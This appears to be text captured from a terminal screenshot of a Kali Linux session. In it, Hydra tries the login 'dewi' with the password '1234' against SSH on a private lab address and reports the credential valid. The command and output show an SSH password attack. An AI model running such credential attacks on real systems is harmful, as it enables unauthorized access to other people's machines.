 root@kali:~# hydra -l dewi -p 1234 -s 2727 10.151.43.236 ssh
Hydra v8.2 (c) 2016 by van Hauser/THC - Please do not use in military or secret service organiz
ations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2016-09-29 02:40:15
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to redu
ce the tasks: use -t 4
[WARNING] Restorefile (./hydra.restore) from a previous session found, to prevent overwriting,
you have 10 seconds to abort...
[DATA] max 1 task per 1 server, overall 64 tasks, 1 login try (l:1/p:1), ~0 tries per task
[DATA] attacking service ssh on port 2727
[2727][ssh] host: 10.151.43.236   login: dewi   password: 1234
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2016-09-29 02:40:27